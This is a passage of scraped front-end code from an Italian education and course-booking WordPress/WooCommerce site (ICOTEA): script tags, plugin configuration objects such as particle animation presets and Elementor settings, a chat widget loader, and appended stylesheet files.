0,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"23ece3c434","eael_register_nonce":"8bfa784a60","eael_lostpassword_nonce":"e95916382c","eael_resetpassword_nonce":"9d1c88674a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"69d907cfbe"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"2277b784e9","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1ba33e2a9f","nonce":"2073338a6f","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag-prodotto\/letteratura-francese-3\/?nocache=1768928886","restNonce":"1ba33e2a9f","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"1c676b5362","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"214f57c423"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"6c10001f03"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"letteratura francese 3 Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0
body_size: 655
content:
.wcpa_form_outer{margin:1em 0 2em 0}.wcpa_form_outer label{display:inline-block;padding-right:1em}.wcpa_form_item{margin:1em 0 1em 0}.wcpa_form_outer .wcpa_form_item input[type=date],.wcpa_form_outer .wcpa_form_item input[type=datetime-local],.wcpa_form_outer .wcpa_form_item input[type=email],.wcpa_form_outer .wcpa_form_item input[type=file],.wcpa_form_outer .wcpa_form_item input[type=number],.wcpa_form_outer .wcpa_form_item input[type=tel],.wcpa_form_outer .wcpa_form_item input[type=text],.wcpa_form_outer .wcpa_form_item textarea{width:99%;resize:none;line-height:25px;padding:5px 15px;border:1px solid #aaa;background:#fff;box-shadow:none;outline:0}.wcpa_form_outer .wcpa_form_item input[type=color],.wcpa_form_outer .wcpa_form_item input[type=time]{resize:none;line-height:25px;border:1px solid #aaa;background:#fff;box-shadow:none;outline:0}.wcpa_form_outer .wcpa_form_item input[type=color]{padding:0}.wcpa_form_outer .wcpa_form_item input[type=date]{padding-right:7px}.wcpa_form_outer .wcpa_form_item select{display:inline-block;width:100%;cursor:pointer;line-height:25px;padding:5px 15px;outline:0;border-radius:0;border:1px solid #aaa;appearance:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}.wcpa_form_outer .wcpa_form_item .select{position:relative}.wcpa_form_outer .wcpa_form_item .select_arrow{content:'';display:block;position:absolute;top:15px;right:15px;width:0;height:0;pointer-events:none;border-style:solid;border-width:8px 5px 0 5px;border-color:#aaa transparent transparent transparent}.wcpa_form_outer .wcpa_form_item input[type=radio]{position:absolute;visibility:hidden}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox,.wcpa_form_outer .wcpa_form_item .wcpa_radio{position:relative}.wcpa_form_outer .wcpa_form_item .wcpa_radio label{position:relative;padding-left:0;margin-left:0;z-index:9;line-height:25px;margin-bottom:5px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_radio .wcpa_check{display:inline-block;position:relative;border:2px solid #aaa;border-radius:100%;height:15px;width:15px;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:-2px;margin-right:5px}.wcpa_form_outer .wcpa_form_item .wcpa_radio .wcpa_check::before{display:block;position:absolute;content:'';border-radius:100%;height:7px;width:7px;top:2px;left:2px;margin:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_radio input[type=radio]:checked+label .wcpa_check::before{background:#36b97e}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox input[type=checkbox]{position:absolute;opacity:0}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox label{position:relative;padding-left:0;margin-left:0;z-index:9;line-height:25px;margin-bottom:5px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox .wcpa_check{display:inline-block;position:relative;border:2px solid #aaa;height:15px;width:15px;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:-2px;margin-right:5px}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox .wcpa_check::before{content:''}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox input[type=checkbox]:checked+label .wcpa_check{border:2px solid #36b97e;background:#36b97e}.wcpa_form_outer .wcpa_form_item .wcpa_checkbox input[type=checkbox]:checked+label .wcpa_check::before{content:'';position:absolute;left:4px;top:1px;width:4px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wcpa_form_outer .wcpa_form_item .wcpa_price{line-height:30px;text-align:right;display:block}.wcpa_form_outer .wcpa_form_item .required_ast{color:red}.wcpa_form_outer .wcpa_form_item ::-webkit-calendar-picker-indicator{color:#aaa}.wcpa_form_outer .wcpa_form_item ::-webkit-calendar-picker-indicator:hover{background:0 0}.wc-item-meta-label{vertical-align:top;min-width:30%}.wcpa_price_summary ul{list-style:none;margin-left:0}.wcpa_price_summary{background:#f9f9f9}.wcpa_price_summary li{border-top:1px solid #bdbcbc;padding:8px 0 8px 4px;clear:both;font-weight:700}.wcpa_price_summary li .price{float:right;text-align:right}.woocommerce-cart-form .wcpa_img,.woocommerce-checkout-review-order .wcpa_img,.woocommerce-order-details .wcpa_img{width:100px;max-width:100%}.woocommerce-cart-form .wcpa_icon,.woocommerce-checkout-review-order .wcpa_icon,.woocommerce-order-details .wcpa_icon{width:15px;max-width:100%;display:inline;margin:0 4px 0 0}.single-product div.product.wcpa_has_options form.cart{display:block!important}.single-product div.product.wcpa_has_options form.cart.variations_form .woocommerce-variation-add-to-cart{display:block!important}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678
body_size: 254
content:
.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-24180 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24180 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-24180 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-24180 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-24180 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-24180 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-24180 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-24180 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-24180{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-24180 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-24180 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-24180 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-24180 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-24180 .dialog-message{width:320px;height:500;}#elementor-popup-modal-24180{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026
body_size: 742
content:
.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49009 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49009 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49009 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 